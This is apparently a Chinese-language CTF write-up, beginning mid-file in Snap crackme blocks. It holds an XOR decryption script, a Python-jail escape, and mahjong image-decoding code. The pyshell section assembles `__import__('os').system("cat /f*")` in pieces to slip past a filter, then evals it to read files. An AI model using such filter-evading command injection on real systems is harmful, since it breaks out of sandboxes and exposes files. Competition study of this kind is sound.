<block var="secret"/>
</block>
<block s="doInsertInList">
<l>28
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>84
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>85
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>6
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>4
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>85
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>13
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>87
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>10
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>102
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>30
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doBroadcast">
<l>start_crackme
</l>
<list>
</list>
</block>
</script>
前后异或+secret密文
写出解密脚本:
key=[102,10,13,6,28,74,3,1,3,7,85,0,4,75,20,92,92,8,28,25,81,83,7,28,76,88,9,0,29,73,0,86,4,87,87,82,84,85,4,85,87,30]
for i in range(1,len(key)-1):
key[i]= key[i]^key[i-1]
print(key)
for x in key:
print(chr(x),end="w")
pyshell
拼接语句即可
>>'__im'
'__im'
>>_+'por'
'__impor'
>>_+'t__'
'__import__'
>>_+"('o"
"__import__('o"
>>_+"s')"
"__import__('os')"
>>_+'.sy'
"__import__('os').sy"
>>_+'ste'
"__import__('os').syste"
>>_+'m("'
'__import__(\'os\').system("'
>>_+'ca'
'__import__(\'os\').system("ca'
>>_+'t /'
'__import__(\'os\').system("cat /'
>>_+'f*'
'__import__(\'os\').system("cat /f*'
>>_+'")'
'__import__(\'os\').system("cat /f*")'
>>eval(_)
flag{70edc4d4-eb9a-4178-9fd3-15a748a46166}0
>>
2 国粹
打开就是麻将图像识别
把麻将符号转为unicode 再转ascll
import numpy as np
from PIL import Image
def get_positions(img, part):
pos = {}
for n, x in enumerate(range(part[1], img.shape[1], part[1])):
pos[img[0:part[0], x:x+part[1], :part[2]].tobytes()] = n
return pos
def main():
img = np.array(Image.open('题目.png'))
sa = img.shape
part = (sa[0]//2, sa[1]//43, sa[2])
post = get_positions(img, part)
print(post)
a = np.array(Image.open("a.png"))
k = np.array(Image.open('k.png'))
m_a = [post[a[:, x:x+part[1], :part[2]].tobytes()] for x in range(0, a.shape[1], part[1])]
m_k = [post[k[:, x:x+part[1], :part[2]].tobytes()] for x in range(0, k.shape[1], part[1])]
res = np.zeros((max(m_a), max(m_k)), dtype=np.uint8)
res[np.array(m_a)-1, np.array(m_k)-1] = 1
resimg = Image.fromarray(res*255)
resimg.show()
if __name__ == "__main__":
main()

